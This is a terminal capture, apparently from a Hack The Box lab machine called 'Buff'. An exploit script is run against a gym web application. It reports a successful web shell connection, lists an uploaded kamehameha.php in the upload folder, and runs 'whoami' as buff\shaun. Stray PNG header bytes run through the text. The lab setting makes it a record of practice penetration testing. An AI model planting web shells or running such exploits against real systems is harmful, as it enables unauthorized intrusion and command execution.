 ┌─[✗]─[kali@kali]─[~/Documents/HTB/Machines/Buff]
└──╼ $python expoit.py 'http://10.10.10.198:8080/'
            /\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            \/

[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> dir
�PNG

 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of C:\xampp\htdocs\gym\upload

19/09/2020  07:31    <DIR>          .
19/09/2020  07:31    <DIR>          ..
19/09/2020  07:31                53 kamehameha.php
               1 File(s)             53 bytes
               2 Dir(s)   6,769,876,992 bytes free

C:\xampp\htdocs\gym\upload> whoami
�PNG

buff\shaun

C:\xampp\htdocs\gym\upload>